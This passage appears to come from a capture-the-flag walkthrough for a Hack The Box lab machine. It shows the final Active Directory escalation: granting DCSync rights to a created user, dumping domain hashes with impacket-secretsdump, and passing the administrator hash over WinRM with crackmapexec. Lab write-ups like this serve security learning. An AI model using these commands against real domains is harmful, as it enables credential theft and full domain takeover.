$ Add-DomainObjectAcl -Credential $Cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity guccif3r -Rights DCSync
Now that we have assigned the permissions to our new user lets make a dcsync attack using impacket-secretsdump
impacket-secretsdump htb.local/guccif3r:password123@10.10.10.161
Now that we have the administrator hash lets do a pas the hash attach
crackmapexec winrm 10.10.10.161 -u administrator -H 'hash'
and now we are administrators

